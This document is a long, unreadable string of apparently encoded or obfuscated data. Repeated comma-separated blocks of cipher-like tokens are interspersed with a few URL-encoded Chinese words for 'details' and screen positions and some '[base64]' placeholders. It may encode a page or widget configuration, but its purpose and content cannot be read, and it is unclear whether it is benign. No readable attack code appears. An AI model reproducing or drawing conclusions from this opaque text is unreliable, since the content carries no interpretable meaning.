9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969w